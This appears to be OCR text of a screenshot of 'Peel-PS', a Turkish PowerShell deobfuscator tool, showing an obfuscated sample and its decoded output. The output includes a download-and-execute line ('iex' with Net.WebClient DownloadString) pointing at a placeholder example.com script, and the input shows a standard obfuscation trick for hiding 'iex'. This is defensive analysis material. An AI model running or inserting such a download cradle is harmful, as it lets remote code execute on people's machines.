 peel
POWERSHELL DEOBFUSCATOR
Komutlar Ctrl+Shift+P
TR
Dosya aç
Çöz Ctrl+Enter
adsız-1.ps1 ● × +
Girdi 491
Örnek Temizle Görünüm
1 # Peel-PS örnek girdisi
2 .( $sHelLiD[1]+$sHelLiD[13]+'x') (nEw-ObJecT iO.sTrEamReAdeR((nEw-ObJecT iO.c
3
Kod Rapor Zaman çizelgesi Fark 203
Okuma Görünüm Kopyala İndir
Girdi → çıktı satır farkı · +5 −1
1 # Peel-PS örnek girdisi
- .( $sHelLiD[1]+$sHelLiD[13]+'x') (nEw-ObJecT iO.sTrEamReAdeR((nEw-ObJecT iO.cOmPreSsIon.d
2 + $u = 'https://example.com/kurulum.ps1'
3 + function Selam { Write-Host 'Merhaba, Peel-PS!' }
4 + Selam
5 + if ($false) { Write-Output asla }
6 + iex (New-Object Net.WebClient).DownloadString($u)
7
Çözüldü · 0.09 sn 1 katman 1 katlama 1 ad
Çıktı · Sa 1, Sü 1 ● Dış ağ isteği yok Yalıtım: CSP + JS kilidi Kayıt